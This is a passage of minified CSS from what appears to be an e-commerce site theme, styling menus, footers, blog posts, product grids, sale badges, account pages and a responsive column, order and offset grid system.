ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;width:1.42857rem}.mobileMenu-toggle .mobileMenu-toggleIcon{top:1.92857rem;-webkit-transition:background-color 10ms ease-in .1s;transition:background-color 10ms ease-in .1s}.mobileMenu-toggle .mobileMenu-toggleIcon::before{top:-.5rem}.mobileMenu-toggle .mobileMenu-toggleIcon::after{bottom:-.5rem}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon{background-color:transparent;-webkit-transition-delay:0.1s;transition-delay:0.1s}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after,.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{background-color:#f2f2f2;bottom:auto;top:auto;-webkit-transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after{bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.body{margin-bottom:6rem;margin-top:1.5rem}@media (min-width:801px){.body{margin-top:2.5rem}}.page{margin:0 -.75rem;max-width:none;width:auto}.page:after,.page:before{content:" ";display:table}.page:after{clear:both}.page-content,.page-content--full{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.page-content--centered{padding-left:.75rem;padding-right:.75rem;width:66.66667%;float:left;margin-left:auto;margin-right:auto;float:none}}.page-content--textCenter{text-align:center}.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;position:relative}@media (min-width:801px){.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:25%;float:left}.page-sidebar+.page-content{padding-left:.75rem;padding-right:.75rem;width:75%;float:left}}.footer{background-color:#162526;border-top:1px solid #e5e5e5;padding:3rem 0;position:relative;-webkit-transform:translateZ(0);transform:translateZ(0)}.footer-title-sr-only{height:1px;left:-10000px;overflow:hidden;position:absolute;top:auto;width:1px}.footer-info{margin:0 -.75rem;max-width:none;width:auto;font-size:0}.footer-info:after,.footer-info:before{content:" ";display:table}.footer-info:after{clear:both}.footer-info-col{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;color:#7b8d8e;display:inline-block;float:none;font-size:1rem;margin-bottom:3rem;overflow-wrap:break-word;text-align:center;vertical-align:top;-ms-word-break:break-all}@media (min-width:551px){.footer-info-col{text-align:left;width:50%}}@media (min-width:801px){.footer-info-col{width:33.33334%}}.footer-info-col>:first-child{margin-top:0}.footer-info-col>:last-child{margin-bottom:0}@media (min-width:801px){.footer-info-col--small{width:16.66667%}}.footer-info-col--social{width:100%}@media (min-width:551px){.footer-info-col--left{padding:0}}@media (min-width:551px){.footer-info-col--right{left:50%;position:inherit;width:50%}}@media (min-width:801px){.footer-info-col--right{left:0;padding:0;text-align:right;width:100%}}.footer-info-heading{font-size:1rem;text-transform:inherit}.footer-info-list{list-style:none;margin-left:0}.footer-info-list a{color:#7b8d8e;text-decoration:none}.footer-info-list a:hover{color:#7b8d8e}.footer-copyright{text-align:center}@media (min-width:551px){.footer-copyright{text-align:left}}.footer-copyright>.powered-by{color:#7b8d8e;font-size:12px;margin:0}.footer-copyright>.paypal-credit{color:#7b8d8e;font-size:12px;margin:1em 0 2em}.footer-copyright a{color:#7b8d8e;text-decoration:none}.footer-copyright a:hover{color:#7b8d8e}.footer-payment-icons{height:2.85714rem;margin-top:1.5rem}@media (min-width:801px){.footer-payment-icons{margin-top:3rem}}.footer-payment-icons .footer-payment-icon{height:100%;margin:.35714rem;vertical-align:middle;width:3.57143rem}.footer-payment-icons svg{fill:#f2f2f2}.footer-newsletter-summary{text-align:left}.container{margin-left:auto;margin-right:auto;max-width:91.71429rem;padding:0 1.5rem;position:relative;width:100%}@media (min-width:1261px){.container{padding:0 6rem}}.blog{margin-bottom:1.5rem}@media (min-width:801px){.blog{margin:auto;width:100%}}.blog+.blog{border-top:1px solid #e5e5e5;margin-top:3rem;padding-top:3rem}.blog .tags{margin-top:3rem;text-align:center}.blog .socialLinks{text-align:center}.blog .addthis_toolbox{margin-top:3rem}.blog-title{font-size:24px;margin:0 1.5rem .35714rem}.blog-title a{text-decoration:none}.blog-author,.blog-date{color:#7b8d8e;text-align:center}.blog-author{margin-bottom:2.5rem}.blog-post{font-size:15px;text-align:left}.blog-thumbnail{margin:0 auto 2rem;max-width:1122px;position:relative}.blog-thumbnail img{width:100%}.blog-post-figure{display:block;margin:auto;text-align:center}@media (min-width:801px){.blog-post-figure{width:66.66667%}}.blog-post-body{display:block;margin:0 auto;text-align:center;width:100%}@media (min-width:551px){.blog-post-body{width:83.33333%}}@media (min-width:801px){.blog-post-body{width:66.66667%}}@media (min-width:1261px){.blog-post-body{width:50%}}.sidebarBlock+.sidebarBlock{border-top:1px solid #e5e5e5;margin-top:2rem;padding-top:2rem}.sidebarBlock-heading{font-size:1.07143rem;margin-top:0;text-transform:inherit}.brandGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.brandGrid ol,.brandGrid ul{list-style:none;margin-bottom:0}.brandGrid:after,.brandGrid:before{content:" ";display:table}.brandGrid:after{clear:both}.brandGrid .brand{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:551px){.brandGrid .brand{width:33.33333%}}@media (min-width:801px){.brandGrid .brand{width:25%}}.brandGrid .brand .card-title{text-align:center}.brand-image-container{max-width:200px;position:relative}.brand-image-container::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.brand-image-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.brand .card-img-container{max-width:190px}.brand .card-img-container::after{content:"";display:block;height:0;padding-bottom:131.57895%;width:100%}.productGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.productGrid ol,.productGrid ul{list-style:none;margin-bottom:0}.productGrid:after,.productGrid:before{content:" ";display:table}.productGrid:after{clear:both}.productGrid .product{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:551px){.productGrid .product{width:33.33333%}}@media (min-width:801px){.productGrid .product{width:25%}}@media (min-width:551px){.page-sidebar+.page-content .productGrid .product{width:33.33333%}}.productMasonry{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-fill:auto;-moz-column-fill:auto;column-fill:auto;-webkit-column-gap:1.42857rem;-moz-column-gap:1.42857rem;column-gap:1.42857rem;margin:0 0 1.5rem;overflow:hidden}@media (min-width:551px){.productMasonry{-webkit-column-count:3;-moz-column-count:3;column-count:3}}@media (min-width:801px){.productMasonry{-webkit-column-count:4;-moz-column-count:4;column-count:4}}.productMasonry .product{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;display:block;margin-bottom:3rem;padding:0;page-break-inside:avoid;width:100%}.productMasonry .card{margin:0}@media (min-width:801px){.no-csscolumns .productGrid--maxCol6 .product{width:16.66667%}}@media (min-width:801px){.csscolumns .productGrid--maxCol6{-webkit-column-count:6;-moz-column-count:6;column-count:6}}@media (min-width:801px){.no-csscolumns .productGrid--maxCol3 .product{width:33.33333%}}@media (min-width:801px){.csscolumns .productGrid--maxCol3{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;float:none}.csscolumns .productGrid--maxCol3 .product{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:none}}.productList{list-style:none;margin-left:0;margin:.78571rem}.productList ol,.productList ul{list-style:none;margin-bottom:0}.productList .product+.product{margin-top:4rem}@media (min-width:551px){.listItem{margin:0 -.75rem;max-width:none;width:auto;display:table;width:100%}.listItem:after,.listItem:before{content:" ";display:table}.listItem:after{clear:both}}@media (min-width:1261px){.listItem:focus-within .listItem-figureBody{opacity:1}}@media (min-width:1261px){.listItem.focus-within .listItem-figureBody{opacity:1}}@media (min-width:551px){.listItem-body,.listItem-figure{display:table-cell;vertical-align:top}}@media (min-width:1261px){.listItem-body,.listItem-figure{vertical-align:middle}}.listItem-button{background-color:rgba(215,150,46,.9);color:#0b1414}.listItem-button:focus,.listItem-button:hover{background-color:#d7962e;color:#0b1414}.listItem-figure{margin:0 0 1.5rem;position:relative}@media (min-width:551px){.listItem-figure{margin-bottom:0;padding-left:.78571rem;padding-right:.78571rem;width:25%}}.listItem-figure__link{display:block;margin:3px}.listItem-figure .listItem-button{margin:1.5rem 0}@media (min-width:1261px){.listItem-figure .listItem-button{display:inline-block;margin:0;pointer-events:all}}.listItem-figureBody{opacity:1;text-align:center}@media (min-width:1261px){.listItem-figureBody{left:50%;opacity:0;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.listItem:hover .listItem-figureBody{opacity:1}}.listItem-image{width:100%}@media (min-width:551px){.listItem-body{padding-left:1.28571rem;padding-right:.78571rem;width:75%}}@media (min-width:1261px){.listItem-content{display:table}}@media (min-width:1261px){.listItem-actions,.listItem-details{display:table-cell;vertical-align:top}}@media (min-width:1261px){.listItem-details{padding-right:6rem}.listItem-details>:last-child{margin-bottom:0}}.listItem-rating{margin-bottom:.35714rem}.listItem-brand{color:#7b8d8e;font-size:1rem;margin:0 0 .21429rem}@media (min-width:801px){.listItem-brand{font-size:15px;margin-bottom:0}}.listItem-title{font-size:15px;margin:0 0 .21429rem}@media (min-width:801px){.listItem-title{font-size:14px}}.listItem-title>a{text-decoration:none}.listItem-price{margin-bottom:1rem}@media (min-width:801px){.listItem-price{font-size:14px}}@media (min-width:1261px){.listItem-actions{vertical-align:middle;width:22%}.listItem-actions .button--compare{font-size:13px;padding:.57143rem 1.5rem}}.listItem-actions .button{margin-bottom:0}@media (min-width:1261px){.listItem-actions .button{width:100%}.listItem-actions .button+.button{margin:.78571rem 0 0}}@media (min-width:1261px){.page-sidebar+.page-content .productList .listItem-details{padding-right:3rem}}@media (min-width:1261px){.page-sidebar+.page-content .productList .listItem-actions{width:30%}}.productView{margin:0 -.75rem;max-width:none;width:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-left:-1rem;margin-right:-1rem}.productView:after,.productView:before{content:" ";display:table}.productView:after{clear:both}@media (min-width:801px){.productView{display:block}}.modal .productView{padding-bottom:0;padding-top:0}.productView--quickView .socialLinks-item--print{display:none}.productView-images{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-images{width:50%}}.productView-details{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-details{clear:right;float:right;width:50%}}.productView--quickView .productView-details{position:relative}.productView-details.product-data{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.productView-description{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem;position:relative;z-index:1}.productView-description .productView-title{border-bottom:1px solid #e5e5e5;margin-bottom:1rem;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-description .productView-description{clear:both;float:none;width:100%}}.sale-flag-star,.sale-flag-star::after,.sale-flag-star::before,.sold-out-flag-star,.sold-out-flag-star::after,.sold-out-flag-star::before{content:"";display:block;height:3.57143rem;left:0;overflow:visible;position:absolute;top:0;-webkit-transform:scaleX(1) scaleY(1) scaleZ(1);transform:scaleX(1) scaleY(1) scaleZ(1);-webkit-transform-origin:50% 50% 0;transform-origin:50% 50% 0;-webkit-transition:background-color .8s ease;transition:background-color .8s ease;width:3.57143rem;z-index:10}.sale-flag-star::before,.sold-out-flag-star::before{-webkit-transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1)}.sale-flag-star::after,.sold-out-flag-star::after{-webkit-transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1)}.sale-flag-star,.sale-flag-star::after,.sale-flag-star::before{background:#c42027}.sold-out-flag-star,.sold-out-flag-star::after,.sold-out-flag-star::before{background:#007dc6}.starwrap{height:3.57143rem;left:12px;position:absolute;top:12px;width:3.57143rem}.listItem-figure .starwrap{-webkit-transform:scale(.7);transform:scale(.7)}@media (min-width:551px){.listItem-figure .starwrap{top:0;-webkit-transform:scale(.6);transform:scale(.6)}}@media (min-width:1261px){.listItem-figure .starwrap{top:10px;-webkit-transform:scale(.7);transform:scale(.7)}}.sale-text-burst,.sold-out-text-burst{font-weight:600;line-height:1.07143rem;position:absolute;text-align:center;top:20%;width:3.57143rem;z-index:50}.sale-text-burst{color:#fff}.sold-out-text-burst{color:#f2f2f2}.product:hover .starwrap .sale-flag-star,.product:hover .starwrap .sale-flag-star::after,.product:hover .starwrap .sale-flag-star::before{background:#0b1414}.product:hover .starwrap .sold-out-flag-star,.product:hover .starwrap .sold-out-flag-star::after,.product:hover .starwrap .sold-out-flag-star::before{background:#0b1414}.sale-flag-side,.sold-out-flag-side{border-radius:0 50px 50px 0;font-size:15px;font-weight:700;height:1.42857rem;line-height:1.14286rem;padding-left:.5rem;padding-right:.78571rem;padding-top:.10714rem;position:absolute;-webkit-transition:background-color .8s ease;transition:background-color .8s ease;z-index:10}.sale-flag-side{background:#c42027;color:#fff}.sold-out-flag-side{background:#007dc6;color:#f2f2f2}.product:hover .sale-flag-side{background:#0b1414}.product:hover .sold-out-flag-side{background:#0b1414}.sale-flag-sash,.sold-out-flag-sash{font-size:15px;font-weight:700;height:1.42857rem;left:-25px;line-height:1.14286rem;padding-top:.10714rem;position:absolute;text-align:center;top:25px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:background-color .8s ease;transition:background-color .8s ease;width:8.5rem;z-index:10}.sale-flag-sash{background:#c42027;color:#fff}.sold-out-flag-sash{background:#007dc6;color:#f2f2f2}.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{top:24px}@media (min-width:551px){.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{left:-20px;top:19px}}@media (min-width:1261px){.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{left:-15px;top:24px}}.product:hover .sale-flag-sash{background:#0b1414}.product:hover .sold-out-flag-sash{background:#0b1414}.product{overflow:hidden}[data-product-attribute] .form-option.form-option-swatch{overflow:visible}.form-option-variant--none{height:22px;overflow:hidden}.form-option-variant--color,.form-option-variant--pattern{height:75px;width:75px}.form-option-expanded{background-color:#0b1414;border:1px solid #162526;left:calc(100% + 55px);opacity:0;padding:3px;position:absolute;top:calc(100% + 5px);-webkit-transition:opacity .3s cubic-bezier(.25, .46, .45, .94);transition:opacity .3s cubic-bezier(.25, .46, .45, .94);visibility:hidden}.form-option:hover .form-option-expanded{opacity:1;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);visibility:visible;z-index:5000}.form-option-image{display:block;height:100px;width:100px;background-position:50%;background-repeat:no-repeat;background-size:cover}.account{margin-bottom:1.5rem}@media (min-width:801px){.account--fixed{margin:0 auto;width:66.66667%}}@media (min-width:801px){.account--fixedSmall{margin:0 auto;width:50%}}@media (min-width:801px){.account--fixedLarge{margin:0 auto;width:75%}}.account-head{margin-bottom:3rem;text-align:center}.account-head .alertBox{padding-left:3rem;padding-right:3rem;text-align:left}.account-body{margin:0 -.75rem;max-width:none;width:auto}.account-body:after,.account-body:before{content:" ";display:table}.account-body:after{clear:both}.account-content{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.account-content--fixed{width:66.66667%}}@media (min-width:801px){.account-content--fixedSmall{width:50%}}.account-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.account-sidebar{width:33.33333%}.account-content--fixedSmall+.account-sidebar{float:right}}:root{--reflex-columns:12;--reflex-f-grid-spacing:15px;--reflex-xs:330px;--reflex-sm:551px;--reflex-md:801px;--reflex-lg:1282px;--reflex-xlg:1600px;--reflex-xxs-max:575px;--reflex-xs-max:767px;--reflex-sm-max:991px;--reflex-md-max:1199px;--reflex-lg-max:1599px}.f-container,.f-container-full{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;margin-right:auto;margin-left:auto;padding-right:30px;padding-left:30px}.f-container .f-grid,.f-container-full .f-grid{margin-right:-15px;margin-left:-15px}@media (min-width:350px){.f-container{max-width:350px}}@media (min-width:551px){.f-container{max-width:768px}}@media (min-width:801px){.f-container{max-width:992px}}@media (min-width:1261px){.f-container{max-width:1200px}}@media (min-width:1600px){.f-container{max-width:1600px}}.f-grid{-webkit-box-sizing:border-box;box-sizing:border-box;display:block;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;margin:0 auto;position:relative;list-style-type:none}.f-grid::after,.f-grid::before{-webkit-box-sizing:border-box;box-sizing:border-box;letter-spacing:normal;word-spacing:normal;white-space:normal}[class*=col-]{-webkit-box-sizing:border-box;box-sizing:border-box;letter-spacing:normal;word-spacing:normal;white-space:normal;position:relative;width:100%;vertical-align:top;padding:15px;display:inline-block;zoom:1}[class*=col-]::after,[class*=col-]::before{-webkit-box-sizing:border-box;box-sizing:border-box;letter-spacing:normal;word-spacing:normal;white-space:normal}[class*=col-] .f-grid{-ms-flex:1 1 auto;-webkit-box-flex:1;flex:1 1 auto;margin:-15px}.col-12{width:100%}.col-11{width:91.66666667%}.col-10{width:83.33333333%}.col-9{width:75%}.col-8{width:66.66666667%}.col-7{width:58.33333333%}.col-6{width:50%}.col-5{width:41.66666667%}.col-4{width:33.33333333%}.col-3{width:25%}.col-2{width:16.66666667%}.col-1{width:8.33333333%}@media (min-width:350px){.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}}@media (min-width:551px){.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}}@media (min-width:801px){.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}}@media (min-width:1261px){.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}}@media (min-width:1600px){.col-xlg-12{width:100%}.col-xlg-11{width:91.66666667%}.col-xlg-10{width:83.33333333%}.col-xlg-9{width:75%}.col-xlg-8{width:66.66666667%}.col-xlg-7{width:58.33333333%}.col-xlg-6{width:50%}.col-xlg-5{width:41.66666667%}.col-xlg-4{width:33.33333333%}.col-xlg-3{width:25%}.col-xlg-2{width:16.66666667%}.col-xlg-1{width:8.33333333%}}.col-auto{-ms-flex:1 0 auto;-webkit-box-flex:1;flex:1 0 0px;width:auto}@media (min-width:350px){.col-xs-auto{-ms-flex:1 0 auto;-webkit-box-flex:1;flex:1 0 0px;width:auto}}@media (min-width:551px){.col-sm-auto{-ms-flex:1 0 auto;-webkit-box-flex:1;flex:1 0 0px;width:auto}}@media (min-width:801px){.col-md-auto{-ms-flex:1 0 auto;-webkit-box-flex:1;flex:1 0 0px;width:auto}}@media (min-width:1261px){.col-lg-auto{-ms-flex:1 0 auto;-webkit-box-flex:1;flex:1 0 0px;width:auto}}@media (min-width:1600px){.col-xlg-auto{-ms-flex:1 0 auto;-webkit-box-flex:1;flex:1 0 0px;width:auto}}.order-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.order-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}@media only screen and (min-width:350px){.order-xs-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.order-xs-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-xs-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-xs-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-xs-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-xs-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-xs-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-xs-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-xs-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-xs-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-xs-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-xs-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-xs-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}}@media only screen and (min-width:768px){.order-sm-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.order-sm-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-sm-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-sm-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-sm-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-sm-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-sm-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-sm-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-sm-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-sm-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-sm-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-sm-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-sm-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}}@media only screen and (min-width:992px){.order-md-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.order-md-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-md-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-md-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-md-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-md-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-md-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-md-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-md-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-md-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-md-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-md-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-md-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}}@media only screen and (min-width:1200px){.order-lg-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.order-lg-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-lg-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-lg-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-lg-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-lg-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-lg-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-lg-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-lg-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-lg-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-lg-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-lg-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-lg-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}}@media only screen and (min-width:1600px){.order-xlg-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.order-xlg-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-xlg-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-xlg-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-xlg-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-xlg-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-xlg-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-xlg-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-xlg-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-xlg-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-xlg-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-xlg-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-xlg-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}}.offset-11{margin-left:91.66666667%}.offset-10{margin-left:83.33333333%}.offset-9{margin-left:75%}.offset-8{margin-left:66.66666667%}.offset-7{margin-left:58.33333333%}.offset-6{margin-left:50%}.offset-5{margin-left:41.66666667%}.offset-4{margin-left:33.33333333%}.offset-3{margin-left:25%}.offset-2{margin-left:16.66666667%}.offset-1{margin-left:8.33333333%}@media only screen and (min-width:350px){.offset-xs-11{margin-left:91.66666667%}.offset-xs-10{margin-left:83.33333333%}.offset-xs-9{margin-left:75%}.offset-xs-8{margin-left:66.66666667%}.offset-xs-7{margin-left:58.33333333%}.offset-xs-6{margin-left:50%}.offset-xs-5{margin-left:41.66666667%}.offset-xs-4{margin-left:33.33333333%}.offset-xs-3{margin-left:25%}.offset-xs-2{margin-left:16.66666667%}.offset-xs-1{margin-left:8.33333333%}.offset-xs-0{margin-left:0}}@media only screen and (min-width:768px){.offset-sm-11{margin-left:91.66666667%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-9{margin-left:75%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-6{margin-left:50%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-3{margin-left:25%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-1{margin-left:8.33333333%}.offset-sm-0{margin-left:0}}@media only screen and (min-width:992px){.offset-md-11{margin-left:91.66666667%}.offset-md-10{margin-left:83.33333333%}.offset-md-9{margin-left:75%}.offset-md-8{margin-left:66.66666667%}.offset-md-7{margin-left:58.33333333%}.offset-md-6{margin-left:50%}.offset-md-5{margin-left:41.66666667%}.offset-md-4{margin-left:33.33333333%}.offset-md-3{margin-left:25%}.offset-md-2{margin-left:16.66666667%}.offset-md-1{margin-left:8.33333333%}.offset-md-0{margin-left:0}}@media only screen and (min-width:1200px){.offset-lg-11{margin-left:91.66666667%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-9{margin-left:75%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-6{margin-left:50%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-3{margin-left:25%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-1{margin-left:8.33333333%}.offset-lg-0{margin-left:0}}@media only screen and 